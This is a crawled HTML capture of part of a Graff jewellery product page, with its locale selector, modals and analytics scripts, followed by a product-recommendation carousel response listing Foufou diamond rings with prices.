						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="bOOEoMVYgi497-HKQ3p8B4z1jm5hvJ3dR90nno-AYknZ0hRLEzcTYJUuRoEECAEKyul6QyiFZl2EFlWH2iLi6mLv42sSCIlza2BEyR3GN2_gu1tLvOlNa0vQOT3i01z-GHMFaBtzO4qc94pHiR7pov2sgHEKYTRKyuOt4BF2oVZckz-YoDA="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560',
        'sessionFirstVisitTime': '1.769785920083E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Icon Oval Diamond Pendant","id":"RGP707O_RGP707","brand":"Graff","category":"Jewellery/View By Collection/Icon/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_icon","dimension25":"jewellerycollections_viewbycollection_icon_necklaces_pendants","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1118_RGR1118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1117_RGR1117%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%5D&limit=6.0
body_size: 2511
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1118_RGR1118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1118_RGR1118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Oval Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1118_RGR1118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Oval Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1118_RGR1118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1118_RGR1118" />
        <meta itemprop="description" content="Foufou Oval Diamond Ring" />
        <meta itemprop="name" content="Foufou Oval Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="651695ac4b35e5f3c03e3fba92" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR1118_RGR1118"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR1118_RGR1118"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" aria-label="Foufou Oval Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw005713c4/sfcc-graff-staging/R/G/R/1/1/RGR1118_GR212196_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Foufou Oval Diamond Ring"
            title="Foufou Oval Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/foufou/rings/foufou-oval-diamond-ring/RGR1118_RGR1118.html" tabindex="0">Foufou Oval Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold, 0.20 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="3250.00">
                    AED 3,250.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1117_RGR1117">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1117_RGR1117"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Foufou Round Brilliant Diamond Ring &quot;,&quot;id&quot;:&quot;RGR1117_RGR1117&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Foufou Round Brilliant Diamond Ring &quot;,&quot;id&quot;:&quot;RGR1117_RGR1117&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Foufou/rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_foufou&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_foufou_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1117_RGR1117" />
        <meta itemprop="description" content="Foufou Round Brilliant Diamond Ring " />
        <meta itemprop="name" content="Foufou Round Brilliant Diamond Ring " />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8e86488db88e101398ce38e69d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR1117_RGR1117_do_not_delete"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR1117_RGR1117_do_not_delete"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" aria-label="Foufou Round Brilliant Diamond Ring "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf84c7d13/sfcc-graff-staging/U/p/d/a/t/Update_RGR1117_GR212187_Hero_3.jpg?sw=800&amp;sh=800"
            alt="Foufou Round Brilliant Diamond Ring "
            title="Foufou Round Brilliant Diamond Ring "
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/foufou/rings/foufou-round-brilliant-diamond-ring/RGR1117_RGR1117.html" tabindex="0">Foufou Round Brilliant Diamond Ring </a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold, 0.20 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="3250.00">
                    AED 3,250.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
